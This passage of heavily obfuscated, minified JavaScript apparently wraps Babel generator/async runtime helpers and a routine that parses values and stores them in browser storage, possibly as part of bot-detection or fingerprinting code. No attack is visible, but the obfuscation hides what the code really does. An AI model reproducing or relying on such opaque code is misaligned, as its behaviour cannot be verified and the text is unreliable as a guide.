Rl()[vQ(Pl)],'undefined')?Rl()[vQ(Pl)](C7,Dw):Rl()[vQ(GL)](Nr,Q0)]=TK[vC()[Hn(vn)].apply(null,[Ts,ZvN])][gZ(typeof vC()[Hn(kZ)],'undefined')?vC()[Hn(q7)].apply(null,[N8,Ox]):vC()[Hn(PL)].call(null,gg,Ah)](GUN);var ACN;return x7.pop(),ACN=bUN,ACN;};MCN[Pf()[rs(kw)](WJ,Vb,Ht)]=function(k7N){return JHN.apply(this,[tE,arguments]);};swN(zZN[Rl()[vQ(Pl)](tJ,Dw)]);E7N(zZN[Rl()[vQ(Pl)].call(null,tJ,Dw)],UnN,function(){return JHN.apply(this,[YN,arguments]);});MCN[Pf()[rs(BJ)](z3,fS,An)]=zZN;MCN[Rl()[vQ(SC)].call(null,rCN,fQ)]=function(BKN,MQN,OKN,LCN,RHN){x7.push(DG);Cg(NJ(vI[gZ(typeof Gx()[sL(xd)],mm('',[][[]]))?Gx()[sL(SC)](Vp,pq):Gx()[sL(kZ)].call(null,UvN,BHN)]()),RHN)&&(RHN=TK[qf()[XM(E0)].apply(null,[nm,sQ,WW,B2N])]);var r7N=new zZN(hsN(BKN,MQN,OKN,LCN),RHN);var DdN;return DdN=MCN[Cg(typeof vC()[Hn(g3)],'undefined')?vC()[Hn(PL)](rMN,SvN):vC()[Hn(Mc)](HCN,AA)](MQN)?r7N:r7N[gZ(typeof Pf()[rs(An)],mm('',[][[]]))?Pf()[rs(Fl)](Ok,hk,dn(dn([]))):Pf()[rs(rM)].call(null,HCN,K8,NX)]()[gZ(typeof Gx()[sL(q7)],mm([],[][[]]))?Gx()[sL(g3)](hk,Tl):Gx()[sL(kZ)](AKN,mX)](function(kwN){var HnN;x7.push(Nr);return HnN=kwN[qf()[XM(Dx)](g3,kZ,AfN,ff)]?kwN[Rl()[vQ(bL)].apply(null,[EM,Jx])]:r7N[Cg(typeof Pf()[rs(gM)],'undefined')?Pf()[rs(rM)].apply(null,[VA,LmN,dn({})]):Pf()[rs(Fl)].call(null,f4,hk,tk)](),x7.pop(),HnN;}),x7.pop(),DdN;};swN(GUN);E7N(GUN,B7N,Pf()[rs(bb)](WxN,kw,tM));E7N(GUN,RZN,function(){return JHN.apply(this,[tY,arguments]);});E7N(GUN,vC()[Hn(pM)](Ok,QJ),function(){return JHN.apply(this,[VP,arguments]);});MCN[gZ(typeof LW()[O4(q7)],mm([],[][[]]))?LW()[O4(DG)](kZ,x8,c3,rM):LW()[O4(Xp)].call(null,WsN,DxN,ICN,Sp)]=function(PnN){return JHN.apply(this,[Nz,arguments]);};MCN[LW()[O4(Dx)](PL,BX,mEN,tM)]=bQN;ljN[Rl()[vQ(Pl)](tJ,Dw)]=JH(UV,[vC()[Hn(sQ)](xx,LnN),ljN,PG()[Gt(DG)](Pl,dn(An),TW,xA,AS,Dx),function ZLN(BsN){x7.push(wUN);if(this[Gx()[sL(pZ)](T0,NB)]=Qd,this[Pf()[rs(Fl)](MRN,hk,dn(dn(An)))]=Qd,this[vC()[Hn(PT)].call(null,zr,Ft)]=this[Pf()[rs(gM)].call(null,cA,WzN,WW)]=qMN,this[qf()[XM(Dx)](GS,kZ,W1N,ff)]=dn(An),this[Gx()[sL(Fl)].call(null,Sr,GsN)]=null,this[qf()[XM(hL)](fS,PL,Ar,zh)]=Pf()[rs(Fl)].call(null,MRN,hk,LM),this[Rl()[vQ(Zm)](vm,Wm)]=qMN,this[Pf()[rs(pZ)](LH,pQ,dn(dn({})))][PG()[Gt(q7)](sQ,Ts,wwN,sX,FH,WW)](OCN),dn(BsN))for(var NdN in this)Cg(gZ(typeof Pf()[rs(YS)],mm('',[][[]]))?Pf()[rs(Dx)](zIN,hL,NT):Pf()[rs(rM)](WW,zPN,dn(An)),NdN[vC()[Hn(Pl)](Is,sH)](Qd))&&MwN.call(this,NdN)&&dn(TK[Rl()[vQ(Mc)](lz,Pr)](bC(NdN[Gx()[sL(Uc)](LX,Bw)](An))))&&(this[NdN]=qMN);x7.pop();},Pf()[rs(d5)].call(null,M2N,kH,Sp),function(){return JHN.apply(this,[Yz,arguments]);},Gx()[sL(gM)](PL,Fr),function tHN(O7N){x7.push(Cc);if(this[qf()[XM(Dx)](xn,kZ,UM,ff)])throw O7N;var JwN=this;function U7N(zUN,kKN){x7.push(WM);PcN[vC()[Hn(KM)].apply(null,[Wx,T7])]=Cg(typeof Rl()[vQ(MB)],mm('',[][[]]))?Rl()[vQ(GL)](UwN,vO):Rl()[vQ(MB)](Ex,Fl);PcN[gZ(typeof Rl()[vQ(Qd)],mm([],[][[]]))?Rl()[vQ(Zm)](hEN,Wm):Rl()[vQ(GL)](vn,DxN)]=O7N;JwN[Pf()[rs(Fl)](kMN,hk,Ds)]=zUN;kKN&&(JwN[qf()[XM(hL)].apply(null,[Hg,PL,OS,zh])]=Pf()[rs(Fl)].call(null,kMN,hk,dn(Qd)),JwN[Rl()[vQ(Zm)].apply(null,[hEN,Wm])]=qMN);var cQN;return x7.pop(),cQN=dn(dn(kKN)),cQN;}for(var DnN=Ks(this[Pf()[rs(pZ)](SB,pQ,dn(dn(Qd)))][vC()[Hn(Qd)](kH,Lc)],Dq[U4]);fJ(DnN,vI[Gx()[sL(SC)].call(null,Vp,nmN)]());--DnN){var FMN=this[Pf()[rs(pZ)](SB,pQ,B4)][DnN],PcN=FMN[Pf()[rs(Uc)].call(null,Od,Hf,dn(dn(An)))];if(Cg(Rl()[vQ(PT)].call(null,JJ,BT),FMN[Gx()[sL(zr)].call(null,Is,tw)])){var UQN;return UQN=U7N(Rl()[vQ(g3)].call(null,dH,Hf)),x7.pop(),UQN;}if(LjN(FMN[Gx()[sL(zr)].call(null,Is,tw)],this[Gx()[sL(pZ)](T0,qB)])){var mMN=MwN.call(FMN,Pf()[rs(Mm)].call(null,mx,lS,E0)),gMN=MwN.call(FMN,Gx()[sL(YS)](XJ,SH));if(mMN&&gMN){if(B5(this[Gx()[sL(pZ)](T0,qB)],FMN[Cg(typeof Pf()[rs(hL)],'undefined')?Pf()[rs(rM)](Tr,mp,kw):Pf()[rs(Mm)].call(null,mx,lS,dn(dn(Qd)))])){var AHN;return AHN=U7N(FMN[Pf()[rs(Mm)](mx,lS,dn(Qd))],dn(Qd)),x7.pop(),AHN;}if(B5(this[Gx()[sL(pZ)](T0,qB)],FMN[Gx()[sL(YS)](XJ,SH)])){var XdN;return XdN=U7N(FMN[Gx()[sL(YS)].apply(null,[XJ,SH])]),x7.pop(),XdN;}}else if(mMN){if(B5(this[Gx()[sL(pZ)](T0,qB)],FMN[Pf()[rs(Mm)](mx,lS,ct)])){var SUN;return SUN=U7N(FMN[Cg(typeof Pf()[rs(MB)],mm('',[][[]]))?Pf()[rs(rM)](Np,qKN,hM):Pf()[rs(Mm)](mx,lS,Ds)],dn(Qd)),x7.pop(),SUN;}}else{if(dn(gMN))throw new (TK[Pf()[rs(s4)].apply(null,[NB,GL,lt])])(vC()[Hn(g3)](TwN,fx));if(B5(this[gZ(typeof Gx()[sL(SC)],mm('',[][[]]))?Gx()[sL(pZ)].apply(null,[T0,qB]):Gx()[sL(kZ)](Qr,Kh)],FMN[Gx()[sL(YS)](XJ,SH)])){var NsN;return NsN=U7N(FMN[Gx()[sL(YS)](XJ,SH)]),x7.pop(),NsN;}}}}x7.pop();},Pf()[rs(zr)](zQ,HA,nm),function vUN(UHN,lnN){x7.push(wr);for(var YsN=Ks(this[Pf()[rs(pZ)].call(null,tIN,pQ,tk)][vC()[Hn(Qd)](kH,MRN)],Dq[U4]);fJ(YsN,Qd);--YsN){var njN=this[Cg(typeof Pf()[rs(tM)],mm([],[][[]]))?Pf()[rs(rM)](NB,Ww,I5):Pf()[rs(pZ)].call(null,tIN,pQ,Fl)][YsN];if(LjN(njN[Gx()[sL(zr)].apply(null,[Is,nt])],this[Gx()[sL(pZ)](T0,CxN)])&&MwN.call(njN,Gx()[sL(YS)](XJ,Dt))&&B5(this[Gx()[sL(pZ)](T0,CxN)],njN[Gx()[sL(YS)](XJ,Dt)])){var sMN=njN;break;}}sMN&&(Cg(Rl()[vQ(xn)](KZ,Tx),UHN)||Cg(Gx()[sL(Fq)](AKN,qM),UHN))&&LjN(sMN[Gx()[sL(zr)].apply(null,[Is,nt])],lnN)&&LjN(lnN,sMN[Gx()[sL(YS)].call(null,XJ,Dt)])&&(sMN=null);var CCN=sMN?sMN[Pf()[rs(Uc)].apply(null,[XD,Hf,gg])]:{};CCN[Cg(typeof vC()[Hn(fQ)],mm([],[][[]]))?vC()[Hn(PL)](d6N,Wx):vC()[Hn(KM)].call(null,Wx,JIN)]=UHN;CCN[Rl()[vQ(Zm)](VJ,Wm)]=lnN;var dHN;return dHN=sMN?(this[qf()[XM(hL)].call(null,XJ,PL,TA,zh)]=Pf()[rs(Fl)](Uk,hk,UL),this[gZ(typeof Pf()[rs(rM)],mm([],[][[]]))?Pf()[rs(Fl)](Uk,hk,Dx):Pf()[rs(rM)](xvN,cq,I5)]=sMN[Gx()[sL(YS)](XJ,Dt)],H7N):this[gZ(typeof vC()[Hn(XC)],mm([],[][[]]))?vC()[Hn(xn)](gL,ffN):vC()[Hn(PL)](sq,l3)](CCN),x7.pop(),dHN;},vC()[Hn(xn)].apply(null,[gL,kw]),function ssN(OLN,IZN){x7.push(jp);if(Cg(Cg(typeof Rl()[vQ(xn)],mm([],[][[]]))?Rl()[vQ(GL)](fQN,lYN):Rl()[vQ(MB)](Sg,Fl),OLN[vC()[Hn(KM)](Wx,Il)]))throw OLN[gZ(typeof Rl()[vQ(GL)],mm([],[][[]]))?Rl()[vQ(Zm)].apply(null,[gf,Wm]):Rl()[vQ(GL)].call(null,Nr,m4)];Cg(Rl()[vQ(xn)](vw,Tx),OLN[vC()[Hn(KM)](Wx,Il)])||Cg(Gx()[sL(Fq)](AKN,Rd),OLN[Cg(typeof vC()[Hn(Uc)],mm('',[][[]]))?vC()[Hn(PL)](tIN,hL):vC()[Hn(KM)](Wx,Il)])?this[Pf()[rs(Fl)](dh,hk,hL)]=OLN[Rl()[vQ(Zm)](gf,Wm)]:Cg(Gx()[sL(pM)].call(null,IM,bX),OLN[Cg(typeof vC()[Hn(fQ)],mm('',[][[]]))?vC()[Hn(PL)].call(null,MvN,pxN):vC()[Hn(KM)].apply(null,[Wx,Il])])?(this[Rl()[vQ(pM)](GNN,cw)]=this[Rl()[vQ(Zm)](gf,Wm)]=OLN[Rl()[vQ(Zm)](gf,Wm)],this[qf()[XM(hL)].apply(null,[hM,PL,lwN,zh])]=Gx()[sL(pM)].apply(null,[IM,bX]),this[Pf()[rs(Fl)].call(null,dh,hk,hM)]=Cg(typeof Rl()[vQ(XS)],mm([],[][[]]))?Rl()[vQ(GL)](nUN,GcN):Rl()[vQ(g3)](Us,Hf)):Cg(Pf()[rs(xn)](hw,DL,dn(dn(Qd))),OLN[vC()[Hn(KM)](Wx,Il)])&&IZN&&(this[Pf()[rs(Fl)](dh,hk,dn(An))]=IZN);var NcN;return x7.pop(),NcN=H7N,NcN;},vC()[Hn(Fl)].apply(null,[Zw,DxN]),function PQN(AnN){x7.push(n6N);for(var NgN=Ks(this[Pf()[rs(pZ)](vB,pQ,tk)][Cg(typeof vC()[Hn(GL)],'undefined')?vC()[Hn(PL)](X9N,Mq):vC()[Hn(Qd)](kH,W7)],An);fJ(NgN,Qd);--NgN){var RwN=this[Pf()[rs(pZ)](vB,pQ,Ts)][NgN];if(Cg(RwN[gZ(typeof Gx()[sL(d5)],'undefined')?Gx()[sL(YS)](XJ,mB):Gx()[sL(kZ)](x4,OMN)],AnN)){var P7N;return this[vC()[Hn(xn)](gL,JG)](RwN[Pf()[rs(Uc)].apply(null,[Rs,Hf,s4])],RwN[Rl()[vQ(lS)].apply(null,[Ef,kp])]),x7.pop(),OCN(RwN),P7N=H7N,P7N;}}x7.pop();},Rl()[vQ(Fl)](dw,E0),function QcN(zCN){x7.push(fQ);for(var THN=Ks(this[Pf()[rs(pZ)](dFN,pQ,dn({}))][vC()[Hn(Qd)](kH,pX)],An);fJ(THN,Qd);--THN){var cMN=this[Pf()[rs(pZ)](dFN,pQ,dn(An))][THN];if(Cg(cMN[Gx()[sL(zr)](Is,lb)],zCN)){var cdN=cMN[Cg(typeof Pf()[rs(Iw)],'undefined')?Pf()[rs(rM)](f2N,ST,Iw):Pf()[rs(Uc)](hvN,Hf,dn(dn(Qd)))];if(Cg(Rl()[vQ(MB)](ccN,Fl),cdN[gZ(typeof vC()[Hn(PT)],mm([],[][[]]))?vC()[Hn(KM)].apply(null,[Wx,x3]):vC()[Hn(PL)](X8,Ip)])){var MnN=cdN[Cg(typeof Rl()[vQ(lS)],'undefined')?Rl()[vQ(GL)](Aq,Ds):Rl()[vQ(Zm)].apply(null,[W6N,Wm])];OCN(cMN);}var QxN;return x7.pop(),QxN=MnN,QxN;}}throw new (TK[Pf()[rs(s4)].call(null,fk,GL,tk)])(Gx()[sL(zC)](RT,xT));},Cg(typeof LW()[O4(Xp)],mm(Pf()[rs(tM)](WJ,Zw,Bf),[][[]]))?LW()[O4(Xp)].call(null,d2N,l3,I5,Fq):LW()[O4(hL)].call(null,vn,XS,Xk,q7),function IwN(ScN,fxN,FCN){x7.push(InN);this[Gx()[sL(Fl)](Sr,mO)]=JH(UV,[PG()[Gt(vn)](tM,dn([]),ZjN,DG,XJ,BJ),bQN(ScN),gZ(typeof Rl()[vQ(GS)],mm([],[][[]]))?Rl()[vQ(DL)].call(null,Vm,Is):Rl()[vQ(GL)].call(null,WJ,Fb),fxN,Pf()[rs(pr)](tnN,Hg,YS),FCN]);Cg(Pf()[rs(Fl)](hh,hk,dn(dn(Qd))),this[Cg(typeof qf()[XM(An)],mm(Pf()[rs(tM)].apply(null,[O9,Zw,Zm]),[][[]]))?qf()[XM(An)](Vb,pb,Ir,DLN):qf()[XM(hL)](d5,PL,QW,zh)])&&(this[Rl()[vQ(Zm)](GcN,Wm)]=qMN);var RUN;return x7.pop(),RUN=H7N,RUN;}]);var LsN;return x7.pop(),LsN=MCN,LsN;};var V2N=function(QUN){"@babel/helpers - typeof";x7.push(wW);V2N=lZ(Pf()[rs(LM)].call(null,GmN,Sm,hd),typeof TK[qf()[XM(rM)](pq,PL,N1N,AL)])&&lZ(Pf()[rs(SC)](Qt,Iw,I5),typeof TK[qf()[XM(rM)](vn,PL,N1N,AL)][PG()[Gt(vn)](tM,LM,lr,DG,vn,kp)])?function(zsN){return JHN.apply(this,[Xj,arguments]);}:function(LZN){return JHN.apply(this,[HD,arguments]);};var ZmN;return x7.pop(),ZmN=V2N(QUN),ZmN;};var dIN=function(wHN){"@babel/helpers - typeof";x7.push(t7);dIN=lZ(Pf()[rs(LM)](vdN,Sm,E0),typeof TK[qf()[XM(rM)](pr,PL,fk,AL)])&&lZ(Pf()[rs(SC)](VG,Iw,GL),typeof TK[qf()[XM(rM)](Vb,PL,fk,AL)][PG()[Gt(vn)](tM,SC,rPN,DG,XS,bL)])?function(PsN){return JHN.apply(this,[RF,arguments]);}:function(IMN){return JHN.apply(this,[UK,arguments]);};var fKN;return x7.pop(),fKN=dIN(wHN),fKN;};var rnN=function(EHN){x7.push(MG);if(EHN[vC()[Hn(gL)].apply(null,[pQ,Rn])]){var JKN=TK[Pf()[rs(ct)].apply(null,[J7,G3,Iw])][vC()[Hn(FH)].apply(null,[vp,BH])](EHN[vC()[Hn(gL)].call(null,pQ,Rn)]);if(JKN[Gx()[sL(LM)](xJ,dL)](mNN)&&JKN[Gx()[sL(LM)].apply(null,[xJ,dL])](EDN)&&JKN[Gx()[sL(LM)](xJ,dL)](B1N)){var g7N=JKN[mNN][Rl()[vQ(NT)](XL,T0)](gZ(typeof PG()[Gt(s4)],mm([],[][[]]))?PG()[Gt(KM)](An,Qd,zp,sX,dn(dn(An)),Qd):PG()[Gt(bL)].call(null,G1N,r4,vM,p4,r4,XC));var PLN=JKN[EDN][Rl()[vQ(NT)](XL,T0)](PG()[Gt(KM)](An,U4,zp,sX,Vb,hd));SDN=TK[gZ(typeof Rl()[vQ(pM)],mm([],[][[]]))?Rl()[vQ(sQ)](Xs,xn):Rl()[vQ(GL)](RvN,zPN)](g7N[Qd],Iw);EYN=TK[Rl()[vQ(sQ)](Xs,xn)](PLN[Qd],Iw);EEN=TK[Cg(typeof Rl()[vQ(Zm)],'undefined')?Rl()[vQ(GL)](OUN,Ah):Rl()[vQ(sQ)].call(null,Xs,xn)](PLN[An],Dq[GL]);IPN=JKN[B1N];if(w5(jU,[])){try{var TKN=x7.length;var pdN=dn([]);TK[gZ(typeof Gx()[sL(PT)],mm('',[][[]]))?Gx()[sL(Iw)].call(null,hT,lz):Gx()[sL(kZ)](VDN,n1N)][Rl()[vQ(tk)](sm,pr)][vC()[Hn(NX)](zJ,Wc)](mm(YjN,mNN),JKN[mNN]);TK[Gx()[sL(Iw)].apply(null,[hT,lz])][gZ(typeof Rl()[vQ(E0)],'undefined')?Rl()[vQ(tk)](sm,pr):Rl()[vQ(GL)](LRN,QMN)][vC()[Hn(NX)].apply(null,[zJ,Wc])](mm(YjN,EDN),JKN[EDN]);TK[Gx()[sL(Iw)].apply(null,[hT,lz])][Rl()[vQ(tk)](sm,pr)][vC()[Hn(NX)](zJ,Wc)](mm(YjN,B1N),JKN[B1N]);}catch(hLN){x7.splice(Ks(TKN,An),Infinity,MG);}}}if(JKN[Gx()[sL(LM)](xJ,dL)](MKN)){var YMN=JKN[MKN];if(w5(jU,[])){try{var OwN=x7.length;var fUN=dn([]);TK[Gx()[sL(Iw)](hT,lz)][Rl()[vQ(tk)](sm,pr)][Cg(typeof vC()[Hn(pr)],mm([],[][[]]))?vC()[Hn(PL)](mT,HIN):vC()[Hn(NX)].apply(null,[zJ,Wc])](mm(YjN,MKN),YMN);}catch(lfN){x7.splice(Ks(OwN,An),Infinity,MG);}}}W7N(JKN);}x7.pop();};var GHN=function(Y7N){"@babel/helpers - typeof";x7.push(rcN);GHN=lZ(Pf()[rs(LM)](mxN,Sm,vn),typeof TK[qf()[XM(rM)].apply(null,[MB,PL,bU,AL])])&&lZ(Cg(typeof Pf()[rs(Ts)],'undefined')?Pf()[rs(rM)](vxN,ICN,NX):Pf()[rs(SC)].apply(null,[pvN,Iw,Fl]),typeof TK[Cg(typeof qf()[XM(LM)],mm(Pf()[rs(tM)].call(null,NmN,Zw,HT),[][[]]))?qf()[XM(An)].call(null,NX,C9N,x3,U4):qf()[XM(rM)].apply(null,[wNN,PL,bU,AL])][PG()[Gt(vn)].apply(null,[tM,dn(dn([])),k6N,DG,dn({}),r4])])?function(xUN){return JHN.apply(this,[Ev,arguments]);}:function(JcN){return JHN.apply(this,[kY,arguments]);};var fHN;return x7.pop(),fHN=GHN(Y7N),fHN;};var XmN=function(VBN){"@babel/helpers - typeof";x7.push(fwN);XmN=lZ(Pf()[rs(LM)](JQN,Sm,Fq),typeof TK[qf()[XM(rM)](HT,PL,Ww,AL)])&&lZ(Pf()[rs(SC)].call(null,AUN,Iw,wNN),typeof TK[qf()[XM(rM)].apply(null,[An,PL,Ww,AL])][PG()[Gt(vn)](tM,AS,CKN,DG,Hf,fQ)])?function(mGN){return JHN.apply(this,[MI,arguments]);}:function(P8N){return JHN.apply(this,[q,arguments]);};var d3N;return x7.pop(),d3N=XmN(VBN),d3N;};var BwN=function(){"use strict";var B3N=function(Ck,Jk,X5){return JH.apply(this,[Sj,arguments]);};var h4N=function(XkN,brN,BrN,j3N){x7.push(P0);var w3N=brN&&X3(brN[gZ(typeof Rl()[vQ(NT)],'undefined')?Rl()[vQ(Pl)].call(null,W7,Dw):Rl()[vQ(GL)](np,bk)],JtN)?brN:JtN;var hrN=TK[vC()[Hn(vn)].apply(null,[Ts,RDN])][Cg(typeof vC()[Hn(fS)],'undefined')?vC()[Hn(PL)].apply(null,[rzN,gjN]):vC()[Hn(q7)].call(null,N8,bt)](w3N[Rl()[vQ(Pl)].call(null,W7,Dw)]);var z4N=new CbN(j3N||[]);CGN(hrN,Pf()[rs(g3)].call(null,rn,Ht,Tx),JH(UV,[Rl()[vQ(bL)](zH,Jx),CkN(XkN,BrN,z4N)]));var S0N;return x7.pop(),S0N=hrN,S0N;};var JtN=function(){};var kTN=function(){};var HrN=function(){};var zJN=function(prN,VqN){function JrN(qqN,wkN,TbN,A8N){var YTN=vs(DN,[prN[qqN],prN,wkN]);x7.push(rJ);if(gZ(Rl()[vQ(MB)].call(null,lY,Fl),YTN[vC()[Hn(KM)](Wx,GNN)])){var ElN=YTN[Rl()[vQ(Zm)](db,Wm)],CWN=ElN[Rl()[vQ(bL)].apply(null,[Id,Jx])];var lgN;return lgN=CWN&&lZ(Pf()[rs(hL)].apply(null,[JQN,Xk,B4]),XmN(CWN))&&D5N.call(CWN,Rl()[vQ(xd)].apply(null,[vZN,hM]))?VqN[vC()[Hn(lS)](AKN,Zn)](CWN[Rl()[vQ(xd)].call(null,vZN,hM)])[Gx()[sL(g3)](hk,jZ)](function(HTN){x7.push(vIN);JrN(Pf()[rs(Fl)](z3,hk,dn(dn(Qd))),HTN,TbN,A8N);x7.pop();},function(CtN){x7.push(mHN);JrN(Rl()[vQ(MB)](HH,Fl),CtN,TbN,A8N);x7.pop();}):VqN[vC()[Hn(lS)].call(null,AKN,Zn)](CWN)[Gx()[sL(g3)](hk,jZ)](function(c0N){x7.push(xA);ElN[Rl()[vQ(bL)](Ym,Jx)]=c0N,TbN(ElN);x7.pop();},function(s8N){var m0N;x7.push(QFN);return m0N=JrN(Rl()[vQ(MB)](Nn,Fl),s8N,TbN,A8N),x7.pop(),m0N;}),x7.pop(),lgN;}A8N(YTN[Rl()[vQ(Zm)](db,Wm)]);x7.pop();}var OlN;x7.push(SC);CGN(this,Pf()[rs(g3)].call(null,qHN,Ht,XS),JH(UV,[Rl()[vQ(bL)](xG,Jx),function zrN(kkN,SrN){var YrN=function(){return new VqN(function(ShN,cWN){JrN(kkN,SrN,ShN,cWN);});};x7.push(F8);var j0N;return j0N=OlN=OlN?OlN[gZ(typeof Gx()[sL(XS)],mm('',[][[]]))?Gx()[sL(g3)].call(null,hk,Ag):Gx()[sL(kZ)](t5,hEN)](YrN,YrN):YrN(),x7.pop(),j0N;}]));x7.pop();};var tqN=function(qh){return gT.apply(this,[UU,arguments]);};var VTN=function(HW){return gT.apply(this,[TN,arguments]);};var CbN=function(RlN){x7.push(ctN);this[Pf()[rs(pZ)].call(null,GM,pQ,Ht)]=[JH(UV,[Gx()[sL(zr)](Is,Jd),Rl()[vQ(PT)](w3,BT)])],RlN[PG()[Gt(q7)](sQ,dn(dn({})),rr,sX,Zm,wNN)](tqN,this),this[gZ(typeof PG()[Gt(hL)],mm(Pf()[rs(tM)](Ut,Zw,ct),[][[]]))?PG()[Gt(DG)](Pl,DG,wS,xA,lS,Ht):PG()[Gt(bL)].apply(null,[OUN,pM,K5,k2N,kp,zC])](dn(Qd));x7.pop();};var U8N=function(M0N){x7.push(djN);if(M0N||Cg(Pf()[rs(tM)](qM,Zw,Dx),M0N)){var Z4N=M0N[LgN];if(Z4N){var BJN;return x7.pop(),BJN=Z4N.call(M0N),BJN;}if(lZ(gZ(typeof Pf()[rs(G3)],mm('',[][[]]))?Pf()[rs(LM)].apply(null,[Yk,Sm,dn({})]):Pf()[rs(rM)](k6N,nt,AS),typeof M0N[gZ(typeof Pf()[rs(wNN)],mm('',[][[]]))?Pf()[rs(Fl)](MLN,hk,kw):Pf()[rs(rM)](l3,Sb,Tx)])){var xgN;return x7.pop(),xgN=M0N,xgN;}if(dn(TK[Rl()[vQ(Mc)].apply(null,[pB,Pr])](M0N[vC()[Hn(Qd)](kH,j5)]))){var QgN=k5(Dq[U4]),ItN=function crN(){x7.push(zQN);for(;B5(++QgN,M0N[Cg(typeof vC()[Hn(r4)],'undefined')?vC()[Hn(PL)](Ip,KM):vC()[Hn(Qd)].call(null,kH,YQ)]);)if(D5N.call(M0N,QgN)){var I5N;return crN[Rl()[vQ(bL)](Xs,Jx)]=M0N[QgN],crN[Cg(typeof qf()[XM(vn)],'undefined')?qf()[XM(An)](Mm,tr,lEN,c4):qf()[XM(Dx)](Ts,kZ,wxN,ff)]=dn(Dq[U4]),x7.pop(),I5N=crN,I5N;}crN[Rl()[vQ(bL)](Xs,Jx)]=wWN;crN[qf()[XM(Dx)].apply(null,[lS,kZ,wxN,ff])]=dn(Qd);var UrN;return x7.pop(),UrN=crN,UrN;};var XBN;return XBN=ItN[Pf()[rs(Fl)].apply(null,[MLN,hk,Ds])]=ItN,x7.pop(),XBN;}}throw new (TK[qf()[XM(kZ)](Sp,bL,Rk,r0)])(mm(XmN(M0N),Pf()[rs(Fq)](Ax,Uc,tM)));};x7.push(w6N);BwN=function ZkN(){return AqN;};var wWN;var AqN={};var dWN=TK[vC()[Hn(vn)].call(null,Ts,wg)][Rl()[vQ(Pl)](I7,Dw)];var D5N=dWN[Gx()[sL(LM)].call(null,xJ,MRN)];var CGN=TK[Cg(typeof vC()[Hn(Xp)],mm([],[][[]]))?vC()[Hn(PL)](HA,QW):vC()[Hn(vn)](Ts,wg)][Pf()[rs(nm)].apply(null,[SO,CJ,UL])]||function(frN,sqN,w4N){return JHN.apply(this,[M9,arguments]);};var cgN=lZ(Pf()[rs(LM)](WJN,Sm,WW),typeof TK[qf()[XM(rM)].apply(null,[nm,PL,Mk,AL])])?TK[qf()[XM(rM)].apply(null,[HA,PL,Mk,AL])]:{};var LgN=cgN[PG()[Gt(vn)](tM,lt,nO,DG,pM,CQ)]||qf()[XM(DG)](xd,Iw,Qh,zr);var JgN=cgN[Rl()[vQ(r4)](rf,lS)]||(Cg(typeof Pf()[rs(IM)],'undefined')?Pf()[rs(rM)].call(null,C3,Pr,Fq):Pf()[rs(hd)].call(null,Cr,XJ,dn(dn([]))));var F4N=cgN[Gx()[sL(hL)](t7,mA)]||Pf()[rs(pM)](rkN,tk,BJ);try{var ZBN=x7.length;var dTN=dn(YK);B3N({},Pf()[rs(tM)](sT,Zw,dn(dn({}))));}catch(ZtN){x7.splice(Ks(ZBN,An),Infinity,w6N);B3N=function(Hl,l7,xZ){return vs.apply(this,[Nz,arguments]);};}AqN[vC()[Hn(r4)].call(null,kw,WdN)]=h4N;var ggN=gZ(typeof vC()[Hn(Sm)],mm('',[][[]]))?vC()[Hn(Zm)].call(null,DL,FdN):vC()[Hn(PL)](Wx,MT);var ppN=vC()[Hn(MB)](Sr,JIN);var sTN=vC()[Hn(xd)](vb,rJ);var dtN=vC()[Hn(DL)](wb,ZQ);var SpN={};var C8N={};B3N(C8N,LgN,function(){return vs.apply(this,[PP,arguments]);});var MbN=TK[vC()[Hn(vn)].call(null,Ts,wg)][Gx()[sL(hd)].apply(null,[GS,VRN])];var IWN=MbN&&MbN(MbN(U8N([])));IWN&&gZ(IWN,dWN)&&D5N.call(IWN,LgN)&&(C8N=IWN);var L0N=HrN[Rl()[vQ(Pl)].call(null,I7,Dw)]=JtN[Rl()[vQ(Pl)](I7,Dw)]=TK[vC()[Hn(vn)](Ts,wg)][vC()[Hn(q7)].apply(null,[N8,DNN])](C8N);function QJN(AhN){x7.push(Jx);[Pf()[rs(Fl)](qEN,hk,GL),gZ(typeof Rl()[vQ(gM)],mm('',[][[]]))?Rl()[vQ(MB)].call(null,bRN,Fl):Rl()[vQ(GL)].call(null,YEN,Np),Gx()[sL(pM)](IM,sq)][PG()[Gt(q7)].call(null,sQ,PL,W6N,sX,dn({}),zh)](function(vBN){B3N(AhN,vBN,function(WGN){x7.push(Bh);var tBN;return tBN=this[Pf()[rs(g3)].call(null,kg,Ht,dn([]))](vBN,WGN),x7.pop(),tBN;});});x7.pop();}function CkN(HpN,H0N,KWN){var C0N=ggN;return function(VrN,LBN){x7.push(Y4);if(Cg(C0N,sTN))throw new (TK[Pf()[rs(s4)].call(null,zq,GL,Vp)])(Gx()[sL(xn)](M8,g8));if(Cg(C0N,dtN)){if(Cg(Cg(typeof Rl()[vQ(GS)],mm([],[][[]]))?Rl()[vQ(GL)](sw,JQN):Rl()[vQ(MB)](ZL,Fl),VrN))throw LBN;var tlN;return tlN=JH(UV,[Rl()[vQ(bL)].call(null,Nn,Jx),wWN,qf()[XM(Dx)].apply(null,[wNN,kZ,gk,ff]),dn(Qd)]),x7.pop(),tlN;}for(KWN[qf()[XM(hL)].call(null,Bf,PL,GMN,zh)]=VrN,KWN[Rl()[vQ(Zm)].call(null,YT,Wm)]=LBN;;){var rgN=KWN[Gx()[sL(Fl)].apply(null,[Sr,rMN])];if(rgN){var HqN=mlN(rgN,KWN);if(HqN){if(Cg(HqN,SpN))continue;var k4N;return x7.pop(),k4N=HqN,k4N;}}if(Cg(Cg(typeof Pf()[rs(cJ)],mm([],[][[]]))?Pf()[rs(rM)](gL,wS,SC):Pf()[rs(Fl)](QVN,hk,Fq),KWN[gZ(typeof qf()[XM(DG)],mm(Pf()[rs(tM)](hO,Zw,dn([])),[][[]]))?qf()[XM(hL)](G3,PL,GMN,zh):qf()[XM(An)](tp,GLN,L2N,A5)]))KWN[vC()[Hn(PT)].apply(null,[zr,wc])]=KWN[Cg(typeof Pf()[rs(Ip)],'undefined')?Pf()[rs(rM)].apply(null,[Gh,P0,WW]):Pf()[rs(gM)].call(null,I6N,WzN,G3)]=KWN[Rl()[vQ(Zm)].call(null,YT,Wm)];else if(Cg(Rl()[vQ(MB)](ZL,Fl),KWN[qf()[XM(hL)].apply(null,[pM,PL,GMN,zh])])){if(Cg(C0N,ggN))throw C0N=dtN,KWN[Rl()[vQ(Zm)](YT,Wm)];KWN[Gx()[sL(gM)].call(null,PL,QH)](KWN[Rl()[vQ(Zm)](YT,Wm)]);}else Cg(Gx()[sL(pM)](IM,vRN),KWN[gZ(typeof 